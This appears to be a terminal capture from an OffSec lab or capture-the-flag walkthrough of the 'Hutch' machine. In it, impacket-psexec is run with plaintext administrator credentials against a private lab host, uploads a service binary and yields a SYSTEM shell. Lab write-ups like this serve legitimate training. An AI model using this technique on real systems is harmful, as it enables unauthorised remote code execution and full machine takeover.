 ┌──(kali㉿kali)-[~/shared-folder]
└─$ impacket-psexec hutch.offsec/administrator:'3lvx699J31@]3C'@192.168.188.122
Impacket v0.11.0 - Copyright 2023 Fortra

[*] Requesting shares on 192.168.188.122.....
[*] Found writable share ADMIN$
[*] Uploading file KyJpCtbx.exe
[*] Opening SVCManager on 192.168.188.122.....
[*] Creating service bpOB on 192.168.188.122.....
[*] Starting service bpOB.....
[!] Press help for extra shell commands
Microsoft Windows [Version 10.0.17763.1637]
(c) 2018 Microsoft Corporation. All rights reserved.

C:\Windows\system32> whoami
nt authority\system

C:\Windows\system32>